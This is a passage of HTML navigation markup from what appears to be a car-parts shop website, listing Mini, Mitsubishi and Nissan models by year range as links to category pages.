  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2252-countryman" title="COUNTRYMAN">COUNTRYMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2252"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2252">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2253-r60-r61-10-15" title="R60 / R61 (10-15)">R60 / R61 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2249-one-cooper" title="ONE / COOPER">ONE / COOPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2249"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2249">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/666-r50-r52-r53-01-06" title="R50 / R52 / R53  (01-06)">R50 / R52 / R53  (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1015-r55-r56-r57-06-10" title="R55 / R56 / R57 (06-10)">R55 / R56 / R57 (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2250-r55-r56-r57-10-13" title="R55 / R56 / R57 (10-13)">R55 / R56 / R57 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2251-f55-f56-f57-14-23" title="F55 / F56 / F57 (14-23)">F55 / F56 / F57 (14-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2254-paceman" title="PACEMAN">PACEMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2254"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2254">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2255-r61-12-16" title="R61 (12-16)">R61 (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/576-mitsubishi" title="MITSUBISHI">MITSUBISHI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar576"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar576">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2269-asx" title="ASX">ASX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2269"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2269">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2270-asx-10-" title="ASX (10-)">ASX (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1716-carisma" title="CARISMA">CARISMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1716"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1716">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1464-carisma-95-99" title="CARISMA (95-99)">CARISMA (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1465-carisma-99-05" title="CARISMA (99-05)">CARISMA (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1714-colt" title="COLT">COLT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1714"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1714">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1462-colt-01-04" title="COLT (01-04)">COLT (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/632-colt-04-07" title="COLT (04-07)">COLT (04-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/577-eclipse" title="ECLIPSE">ECLIPSE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar577"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar577">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/578-eclipse-d30-95-97" title="ECLIPSE D30 (95-97)">ECLIPSE D30 (95-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/579-eclipse-d32-97-99" title="ECLIPSE D32 (97-99)">ECLIPSE D32 (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2612-eclipse-00-05" title="ECLIPSE (00-05)">ECLIPSE (00-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2256-galant" title="GALANT">GALANT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2256"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2256">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1460-galant-96-05" title="GALANT (96-05)">GALANT (96-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1717-l200" title="L200">L200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1717"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1717">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1458-l200-86-96" title="L200 (86-96)">L200 (86-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1457-l200-96-06" title="L200 (96-06)">L200 (96-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1459-l200-06-10" title="L200 (06-10)">L200 (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2257-l200-10-12" title="L200 (10-12)">L200 (10-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2258-l300" title="L300">L300</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2258"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2258">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1456-l300-87-97" title="L300 (87-97)">L300 (87-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2265-l400-spacegear" title="L400 / SPACEGEAR">L400 / SPACEGEAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2265"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2265">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1443-spacegear-95-03" title="SPACEGEAR (95-03)">SPACEGEAR (95-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1715-lancer" title="LANCER">LANCER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1715"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1715">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1453-lancer-92-96" title="LANCER (92-96)">LANCER (92-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1454-lancer-97-01" title="LANCER (97-01)">LANCER (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1452-lancer-03-08" title="LANCER (03-08)">LANCER (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/592-lancer-08-" title="LANCER (08-)">LANCER (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1712-montero-pajero" title="MONTERO / PAJERO">MONTERO / PAJERO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1712"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1712">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1447-montero-pajero-91-97" title="MONTERO / PAJERO (91-97)">MONTERO / PAJERO (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1448-montero-pajero-97-00" title="MONTERO / PAJERO (97-00)">MONTERO / PAJERO (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1449-montero-pajero-00-02" title="MONTERO / PAJERO (00-02)">MONTERO / PAJERO (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1450-montero-pajero-03-06" title="MONTERO / PAJERO (03-06)">MONTERO / PAJERO (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1451-montero-pajero-07-12" title="MONTERO / PAJERO (07-12)">MONTERO / PAJERO (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2263-pajero-13-15" title="PAJERO (13-15)">PAJERO (13-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1713-outlander" title="OUTLANDER">OUTLANDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1713"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1713">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1444-outlander-05-07" title="OUTLANDER (05-07)">OUTLANDER (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1445-outlander-07-10" title="OUTLANDER (07-10)">OUTLANDER (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1446-outlander-10-13" title="OUTLANDER (10-13)">OUTLANDER (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2264-outlander-13-" title="OUTLANDER (13-)">OUTLANDER (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2266-spacestar" title="SPACESTAR">SPACESTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2266"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2266">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1442-spacestar-98-02" title="SPACESTAR (98-02)">SPACESTAR (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2267-spacestar-02-05" title="SPACESTAR (02-05)">SPACESTAR (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2268-spacestar-12-16" title="SPACESTAR (12-16)">SPACESTAR (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/593-nissan" title="NISSAN">NISSAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar593"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar593">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2271-350z" title="350Z">350Z</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2271"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2271">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/594-350z-02-09" title="350Z (02-09)">350Z (02-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1687-almera" title="ALMERA">ALMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1687"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1687">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1107-almera-n15-n16-97-02" title="ALMERA (N15-N16) (97-02)">ALMERA (N15-N16) (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2272-almera-n16-00-02" title="ALMERA (N16) (00-02)">ALMERA (N16) (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1441-almera-02-06" title="ALMERA (02-06)">ALMERA (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2273-cube" title="CUBE">CUBE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2273"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2273">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1440-cube-10-" title="CUBE (10-)">CUBE (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2274-interstar" title="INTERSTAR">INTERSTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2274"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2274">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2275-interstar-99-03" title="INTERSTAR (99-03)">INTERSTAR (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1439-interstar-02-10" title="INTERSTAR (02-10)">INTERSTAR (02-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2276-juke" title="JUKE">JUKE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2276"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2276">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1438-juke-10-14" title="JUKE (10-14)">JUKE (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2277-kubistar" title="KUBISTAR">KUBISTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2277"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2277">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1437-kubistar-04-09" title="KUBISTAR (04-09)">KUBISTAR (04-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1688-micra" title="MICRA">MICRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1688"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1688">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1431-micra-k11-92-02" title="MICRA (K11) (92-02)">MICRA (K11) (92-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1432-micra-k12-03-07" title="MICRA (K12) (03-07)">MICRA (K12) (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1433-micra-k12-07-11" title="MICRA (K12) (07-11)">MICRA (K12) (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1434-micra-k13-11-14" title="MICRA (K13) (11-14)">MICRA (K13) (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2278-micra-k13-14-17-" title="MICRA (K13) (14-17)">MICRA (K13) (14-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2292-murano" title="MURANO">MURANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2292"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2292">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2293-murano-03-08" title="MURANO (03-08)">MURANO (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2294-murano-08-10" title="MURANO (08-10)">MURANO (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1680-navara" title="NAVARA">NAVARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1680"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1680">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1427-navara-98-00" title="NAVARA (98-00)">NAVARA (98-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1429-navara-00-02" title="NAVARA (00-02)">NAVARA (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1430-navara-02-05" title="NAVARA (02-05)">NAVARA (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/682-navara-05-10" title="NAVARA (05-10)">NAVARA (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2279-navara-11-14" title="NAVARA (11-14)">NAVARA (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1685-note" title="NOTE">NOTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1685"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1685">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1425-note-06-09" title="NOTE (06-09)">NOTE (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1426-note-09-13" title="NOTE (09-13)">NOTE (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1684-pathfinder" title="PATHFINDER">PATHFINDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1684"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1684">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1423-pathfinder-01-05" title="PATHFINDER (01-05)">PATHFINDER (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1424-pathfinder-05-08" title="PATHFINDER (05-08)">PATHFINDER (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1678-patrol" title="PATROL">PATROL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1678"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1678">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1418-patrol-gr-y60-88-97" title="PATROL GR Y60 (88-97)">PATROL GR Y60 (88-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1419-patrol-gr-y61-97-02" title="PATROL GR Y61 (97-02)">PATROL GR Y61 (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1420-patrol-gr-02-04" title="PATROL GR (02-04)">PATROL GR (02-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1421-patrol-gr-04-10" title="PATROL GR (04-10)">PATROL GR (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1422-patrol-gr-10-14" title="PATROL GR (10-14)">PATROL GR (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2290-pixo" title="PIXO">PIXO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2290"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2290">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2291-pixo-09-13" title="PIXO (09-13)">PIXO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1683-primastar" title="PRIMASTAR">PRIMASTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1683"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1683">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1416-primastar-01-06" title="PRIMASTAR (01-06)">PRIMASTAR (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1417-primastar-06-14" title="PRIMASTAR (06-14)">PRIMASTAR (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1681-primera" title="PRIMERA">PRIMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1681"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1681">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1413-primera-90-96" title="PRIMERA (90-96)">PRIMERA (90-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1056-primera-96-99" title="PRIMERA (96-99)">PRIMERA (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1414-primera-99-02" title="PRIMERA (99-02)">PRIMERA (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1415-primera-02-07" title="PRIMERA (02-07)">PRIMERA (02-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1686-qashqai" title="QASHQAI">QASHQAI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1686"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1686">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1411-qashqai-07-09" title="QASHQAI (07-09)">QASHQAI (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1412-qashqai-10-14" title="QASHQAI (10-14)">QASHQAI (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2280-qashqai-14-18" title="QASHQAI (14-18)">QASHQAI (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2282-serena" title="SERENA">SERENA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2282"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2282">
